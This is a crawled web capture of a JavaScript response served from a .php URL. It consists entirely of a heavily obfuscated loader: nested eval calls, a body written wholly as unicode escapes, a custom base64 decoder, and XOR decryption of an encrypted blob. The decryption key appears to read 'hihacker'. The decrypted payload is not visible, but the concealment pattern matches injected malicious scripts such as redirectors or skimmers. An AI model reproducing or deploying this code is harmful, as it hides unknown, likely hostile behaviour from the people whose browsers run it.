

--- FILE ---
content_type: application/javascript
request_url: https://onaninpic.com/ba3056b7cb.php
body_size: 1361
content:
(function(b629a13,d6,f629a13){return b629a13(d6,f629a13);})(function(_562,__htas){return eval(_562);},"\u0028\u0066\u0075\u006e\u0063\u0074\u0069\u006f\u006e\u0028\u0066\u0065\u0030\u0039\u0061\u002c\u005f\u0031\u0066\u0030\u0039\u0061\u0031\u0033\u0039\u0064\u0029\u007b\u0072\u0065\u0074\u0075\u0072\u006e\u0020\u0066\u0065\u0030\u0039\u0061\u0028\u005f\u0031\u0066\u0030\u0039\u0061\u0031\u0033\u0039\u0064\u0029\u003b\u007d\u0029\u0028\u0066\u0075\u006e\u0063\u0074\u0069\u006f\u006e\u0028\u005f\u0038\u0065\u0029\u007b\u0072\u0065\u0074\u0075\u0072\u006e\u0020\u0065\u0076\u0061\u006c\u0028\u005f\u0038\u0065\u0029\u003b\u007d\u002c\u0028\u0066\u0075\u006e\u0063\u0074\u0069\u006f\u006e\u0028\u005f\u0030\u002c\u005f\u0032\u0065\u0030\u0039\u0061\u0031\u002c\u005f\u0034\u0065\u0030\u0039\u0061\u0031\u0033\u0029\u007b\u0072\u0065\u0074\u0075\u0072\u006e\u0020\u005f\u0030\u0028\u005f\u0032\u0065\u0030\u0039\u0061\u0031\u002c\u005f\u0034\u0065\u0030\u0039\u0061\u0031\u0033\u0029\u003b\u007d\u0029\u0028\u0066\u0075\u006e\u0063\u0074\u0069\u006f\u006e\u0028\u0062\u002c\u0063\u002c\u0064\u002c\u0065\u0029\u007b\u005f\u0041\u003d\u005b\u0066\u0075\u006e\u0063\u0074\u0069\u006f\u006e\u0028\u0061\u0029\u007b\u0072\u0065\u0074\u0075\u0072\u006e\u0020\u0061\u005b\u005f\u0041\u005b\u0031\u005d\u002b\u005f\u0041\u005b\u0034\u005d\u005d\u0028\u0030\u0029\u005b\u005f\u0041\u005b\u0035\u005d\u002b\u005f\u0041\u005b\u0036\u005d\u002b\u005f\u0041\u005b\u0037\u005d\u005d\u0028\u0029\u002b\u0061\u005b\u005f\u0041\u005b\u0038\u005d\u005d\u0028\u0031\u0029\u007d\u002c\u0022\u0063\u0068\u0061\u0072\u0022\u002c\u0022\u0066\u0072\u006f\u006d\u0022\u002c\u0022\u0063\u006f\u0064\u0065\u0022\u002c\u0022\u0041\u0074\u0022\u002c\u0022\u0074\u006f\u0022\u002c\u0022\u0055\u0070\u0070\u0065\u0072\u0022\u002c\u0022\u0043\u0061\u0073\u0065\u0022\u002c\u0022\u0073\u006c\u0069\u0063\u0065\u0022\u002c\u0022\u006c\u0065\u006e\u0067\u0074\u0068\u0022\u002c\u0022\u0063\u0065\u0069\u006c\u0022\u005d\u003b\u0041\u003d\u005b\u005f\u0041\u005b\u0039\u005d\u002c\u005f\u0041\u005b\u0032\u005d\u002b\u005f\u0041\u005b\u0030\u005d\u0028\u005f\u0041\u005b\u0031\u005d\u0029\u002b\u005f\u0041\u005b\u0030\u005d\u0028\u005f\u0041\u005b\u0033\u005d\u0029\u002c\u005f\u0041\u005b\u0031\u005d\u002b\u005f\u0041\u005b\u0030\u005d\u0028\u005f\u0041\u005b\u0033\u005d\u0029\u002b\u005f\u0041\u005b\u0034\u005d\u002c\u005f\u0041\u005b\u0031\u0030\u005d\u002c\u004d\u0061\u0074\u0068\u002c\u0053\u0074\u0072\u0069\u006e\u0067\u002c\u0022\u0022\u002c\u0022\u0022\u002c\u0030\u002c\u0062\u002c\u0063\u005d\u003b\u0069\u0066\u0028\u0041\u005b\u0031\u0030\u005d\u005b\u0041\u005b\u0030\u005d\u005d\u003c\u0041\u005b\u0039\u005d\u005b\u0041\u005b\u0030\u005d\u005d\u0029\u007b\u0066\u006f\u0072\u0028\u0041\u005b\u0038\u005d\u003d\u0030\u003b\u0041\u005b\u0038\u005d\u003c\u0041\u005b\u0034\u005d\u005b\u0041\u005b\u0033\u005d\u005d\u0028\u0041\u005b\u0039\u005d\u005b\u0041\u005b\u0030\u005d\u005d\u002f\u0041\u005b\u0031\u0030\u005d\u005b\u0041\u005b\u0030\u005d\u005d\u0029\u003b\u0041\u005b\u0038\u005d\u002b\u002b\u0029\u0041\u005b\u0037\u005d\u002b\u003d\u0041\u005b\u0031\u0030\u005d\u003b\u0041\u005b\u0031\u0030\u005d\u003d\u0041\u005b\u0037\u005d\u007d\u0066\u006f\u0072\u0028\u0041\u005b\u0038\u005d\u003d\u0030\u003b\u0041\u005b\u0038\u005d\u003c\u0041\u005b\u0039\u005d\u005b\u0041\u005b\u0030\u005d\u005d\u003b\u0041\u005b\u0038\u005d\u002b\u002b\u0029\u0041\u005b\u0036\u005d\u002b\u003d\u0041\u005b\u0035\u005d\u005b\u0041\u005b\u0031\u005d\u005d\u0028\u0041\u005b\u0039\u005d\u005b\u0041\u005b\u0032\u005d\u005d\u0028\u0041\u005b\u0038\u005d\u0029\u005e\u0041\u005b\u0031\u0030\u005d\u005b\u0041\u005b\u0032\u005d\u005d\u0028\u0041\u005b\u0038\u005d\u0029\u0029\u003b\u0072\u0065\u0074\u0075\u0072\u006e\u0020\u0041\u005b\u0036\u005d\u007d\u002c\u0028\u0066\u0075\u006e\u0063\u0074\u0069\u006f\u006e\u0028\u005f\u0034\u0064\u0030\u0039\u0061\u0031\u0033\u0039\u002c\u005f\u0039\u0064\u0030\u0029\u007b\u0072\u0065\u0074\u0075\u0072\u006e\u0020\u005f\u0034\u0064\u0030\u0039\u0061\u0031\u0033\u0039\u0028\u005f\u0039\u0064\u0030\u0029\u003b\u007d\u0029\u0028\u0066\u0075\u006e\u0063\u0074\u0069\u006f\u006e\u0028\u0062\u0029\u007b\u0076\u0061\u0072\u0020\u0061\u003d\u005b\u0022\u0069\u006e\u0064\u0065\u0078\u004f\u0066\u0022\u002c\u0022\u0063\u0068\u0061\u0072\u0041\u0074\u0022\u002c\u0022\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065\u0022\u002c\u0022\u006c\u0065\u006e\u0067\u0074\u0068\u0022\u005d\u002c\u0066\u003d\u005b\u005d\u002c\u0063\u003d\u0030\u002c\u0064\u003d\u0022\u0022\u003b\u0064\u006f\u007b\u0076\u0061\u0072\u0020\u0065\u003d\u0066\u005b\u0030\u005d\u003d\u0022\u0041\u0042\u0043\u0044\u0045\u0046\u0047\u0048\u0049\u004a\u004b\u004c\u004d\u004e\u004f\u0050\u0051\u0052\u0053\u0054\u0055\u0056\u0057\u0058\u0059\u005a\u0061\u0062\u0063\u0064\u0065\u0066\u0067\u0068\u0069\u006a\u006b\u006c\u006d\u006e\u006f\u0070\u0071\u0072\u0073\u0074\u0075\u0076\u0077\u0078\u0079\u007a\u0030\u0031\u0032\u0033\u0034\u0035\u0036\u0037\u0038\u0039\u002b\u002f\u003d\u0022\u005b\u0061\u005b\u0030\u005d\u005d\u0028\u0062\u005b\u0061\u005b\u0031\u005d\u005d\u0028\u0063\u002b\u002b\u0029\u0029\u003b\u0076\u0061\u0072\u0020\u0067\u003d\u0066\u005b\u0031\u005d\u003d\u0022\u0041\u0042\u0043\u0044\u0045\u0046\u0047\u0048\u0049\u004a\u004b\u004c\u004d\u004e\u004f\u0050\u0051\u0052\u0053\u0054\u0055\u0056\u0057\u0058\u0059\u005a\u0061\u0062\u0063\u0064\u0065\u0066\u0067\u0068\u0069\u006a\u006b\u006c\u006d\u006e\u006f\u0070\u0071\u0072\u0073\u0074\u0075\u0076\u0077\u0078\u0079\u007a\u0030\u0031\u0032\u0033\u0034\u0035\u0036\u0037\u0038\u0039\u002b\u002f\u003d\u0022\u005b\u0061\u005b\u0030\u005d\u005d\u0028\u0062\u005b\u0061\u005b\u0031\u005d\u005d\u0028\u0063\u002b\u002b\u0029\u0029\u003b\u0076\u0061\u0072\u0020\u006b\u003d\u0066\u005b\u0032\u005d\u003d\u0022\u0041\u0042\u0043\u0044\u0045\u0046\u0047\u0048\u0049\u004a\u004b\u004c\u004d\u004e\u004f\u0050\u0051\u0052\u0053\u0054\u0055\u0056\u0057\u0058\u0059\u005a\u0061\u0062\u0063\u0064\u0065\u0066\u0067\u0068\u0069\u006a\u006b\u006c\u006d\u006e\u006f\u0070\u0071\u0072\u0073\u0074\u0075\u0076\u0077\u0078\u0079\u007a\u0030\u0031\u0032\u0033\u0034\u0035\u0036\u0037\u0038\u0039\u002b\u002f\u003d\u0022\u005b\u0061\u005b\u0030\u005d\u005d\u0028\u0062\u005b\u0061\u005b\u0031\u005d\u005d\u0028\u0063\u002b\u002b\u0029\u0029\u003b\u0076\u0061\u0072\u0020\u006c\u003d\u0066\u005b\u0033\u005d\u003d\u0022\u0041\u0042\u0043\u0044\u0045\u0046\u0047\u0048\u0049\u004a\u004b\u004c\u004d\u004e\u004f\u0050\u0051\u0052\u0053\u0054\u0055\u0056\u0057\u0058\u0059\u005a\u0061\u0062\u0063\u0064\u0065\u0066\u0067\u0068\u0069\u006a\u006b\u006c\u006d\u006e\u006f\u0070\u0071\u0072\u0073\u0074\u0075\u0076\u0077\u0078\u0079\u007a\u0030\u0031\u0032\u0033\u0034\u0035\u0036\u0037\u0038\u0039\u002b\u002f\u003d\u0022\u005b\u0061\u005b\u0030\u005d\u005d\u0028\u0062\u005b\u0061\u005b\u0031\u005d\u005d\u0028\u0063\u002b\u002b\u0029\u0029\u003b\u0076\u0061\u0072\u0020\u0068\u003d\u0065\u003c\u003c\u0031\u0038\u007c\u000a\u0067\u003c\u003c\u0031\u0032\u007c\u006b\u003c\u003c\u0036\u007c\u006c\u003b\u0065\u003d\u0068\u003e\u003e\u0031\u0036\u0026\u0032\u0035\u0035\u003b\u0067\u003d\u0068\u003e\u003e\u0038\u0026\u0032\u0035\u0035\u003b\u0068\u0026\u003d\u0032\u0035\u0035\u003b\u0064\u003d\u0036\u0034\u003d\u003d\u006b\u003f\u0064\u002b\u0053\u0074\u0072\u0069\u006e\u0067\u005b\u0061\u005b\u0032\u005d\u005d\u0028\u0065\u0029\u003a\u0036\u0034\u003d\u003d\u006c\u003f\u0064\u002b\u0053\u0074\u0072\u0069\u006e\u0067\u005b\u0061\u005b\u0032\u005d\u005d\u0028\u0065\u002c\u0067\u0029\u003a\u0064\u002b\u0053\u0074\u0072\u0069\u006e\u0067\u005b\u0061\u005b\u0032\u005d\u005d\u0028\u0065\u002c\u0067\u002c\u0068\u0029\u007d\u0077\u0068\u0069\u006c\u0065\u0028\u0063\u003c\u0062\u005b\u0061\u005b\u0033\u005d\u005d\u0029\u003b\u0072\u0065\u0074\u0075\u0072\u006e\u0020\u0064\u007d\u002c\u0027\u0046\u0079\u0059\u0065\u0054\u007a\u0031\u0071\u004b\u0068\u0030\u0035\u004c\u0053\u0052\u0058\u0049\u0053\u0042\u0050\u0051\u0057\u0063\u0067\u0052\u0052\u006b\u002f\u004d\u0069\u0052\u0042\u004b\u0041\u0045\u006d\u0044\u0067\u0077\u0069\u0041\u0068\u0074\u0078\u0063\u0044\u0030\u0052\u004b\u0044\u0045\u0035\u0052\u006d\u0068\u0039\u0054\u0031\u0035\u006e\u0049\u0045\u0055\u004a\u004c\u0069\u0055\u0073\u0052\u0054\u006b\u0033\u0045\u0051\u0039\u0050\u004e\u0041\u0038\u0064\u004d\u0043\u0063\u0036\u0041\u0058\u0051\u0030\u004c\u0046\u0077\u006f\u0049\u0041\u0073\u0066\u0061\u0078\u006c\u0051\u0043\u0057\u004d\u006b\u0049\u0045\u0045\u0035\u004c\u0053\u0051\u004d\u0045\u006e\u006f\u007a\u004d\u0044\u0045\u006a\u004c\u0077\u0045\u006d\u004a\u0044\u004a\u0050\u0064\u0043\u0064\u004e\u0051\u0053\u0067\u006e\u0056\u006c\u0067\u0052\u0065\u0042\u006b\u0061\u004f\u0043\u006f\u002b\u0041\u0067\u0077\u0069\u0041\u0042\u005a\u0030\u0050\u0069\u0041\u0047\u0050\u0079\u006f\u006f\u0055\u0054\u0073\u0039\u0044\u0046\u0078\u0030\u004e\u0042\u006b\u0056\u0045\u0058\u0067\u006d\u0057\u0051\u006b\u0062\u0063\u0030\u0056\u0058\u0042\u0041\u0034\u0048\u0061\u007a\u0068\u0037\u0048\u006a\u0059\u006f\u0047\u006c\u0077\u0059\u0048\u007a\u0049\u0066\u0059\u0079\u0067\u006c\u0056\u0078\u006b\u006a\u0043\u0048\u006b\u0031\u0047\u0047\u0055\u006c\u0043\u0069\u0030\u002f\u0050\u0068\u0049\u0076\u0043\u0054\u0030\u004c\u0043\u0052\u004d\u0051\u0064\u0043\u0064\u004e\u0055\u0079\u006b\u0039\u0042\u0052\u006c\u0077\u0049\u007a\u0064\u0041\u004b\u0048\u0038\u0035\u0052\u0052\u004d\u0069\u0043\u0067\u006f\u0072\u004a\u0053\u0073\u0041\u0043\u006a\u0063\u006c\u0057\u0079\u0077\u0074\u0058\u0068\u0055\u0030\u004b\u0030\u0059\u0049\u004b\u0044\u0045\u0067\u0052\u007a\u0038\u0068\u004f\u0045\u0059\u0057\u004c\u0077\u006b\u0042\u0064\u0044\u004d\u0068\u0042\u0054\u0051\u002f\u004f\u0031\u004d\u0072\u004d\u0055\u0051\u004a\u004e\u006d\u006f\u0062\u0047\u007a\u0038\u0079\u004b\u0030\u0045\u0044\u004b\u0079\u0034\u004f\u0054\u0079\u0034\u0043\u0048\u0044\u0077\u006c\u004f\u006a\u0041\u002f\u0050\u0069\u005a\u0041\u004b\u006e\u0077\u0051\u0048\u006a\u005a\u0074\u0055\u0041\u003d\u003d\u0027\u0029\u002c\u0027\u0061\u0047\u006c\u006f\u0059\u0057\u004e\u0072\u005a\u0058\u0049\u0032\u004f\u0054\u0063\u0032\u005a\u0044\u006b\u007a\u004d\u0057\u0045\u0035\u004d\u0044\u004a\u006b\u0027\u0029\u0029",{})